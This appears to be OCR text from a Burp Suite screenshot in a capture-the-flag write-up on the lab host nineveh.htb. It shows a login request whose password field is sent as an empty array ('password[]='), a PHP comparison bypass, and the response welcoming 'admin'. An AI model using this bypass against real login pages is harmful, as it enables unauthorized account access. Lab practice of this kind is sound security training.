 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel Target: http://nineveh.htb HTTP/1
Request
Inspector
Pretty Raw Hex \n
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://nineveh.htb
8 DNT: 1
9 Connection: close
10 Referer: http://nineveh.htb/department/login.php
11 Cookie: PHPSESSID=sb4lh003m93t0rverptvgk6jt2
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=''
Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Notes Logout
Hi admin,
123RF 123RF
Done 1,360 bytes | 247 millis